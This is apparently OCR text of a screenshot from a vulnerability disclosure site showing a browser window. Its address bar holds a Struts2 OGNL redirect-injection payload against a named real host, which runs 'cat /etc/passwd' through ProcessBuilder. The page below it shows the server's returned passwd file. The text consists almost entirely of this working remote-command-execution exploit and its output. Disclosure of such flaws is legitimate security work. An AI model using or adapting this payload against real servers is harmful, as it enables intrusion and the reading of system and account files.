 http://person.sac.net.cn/login.action?redirect:${#a=(new java.lang.ProcessBuilder(new java.lang - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://person.sac.net.cn/login.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start() 转到 链接 »
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin avahi-autoipd:x:170:170:Avahi
IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologin rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:497:495:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pulse:x:496:494:PulseAudio System
Daemon:/var/run/pulse:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin weblogic:x:500:500::/home/weblogic:/bin/bash
完毕 Internet
www.wooyun.org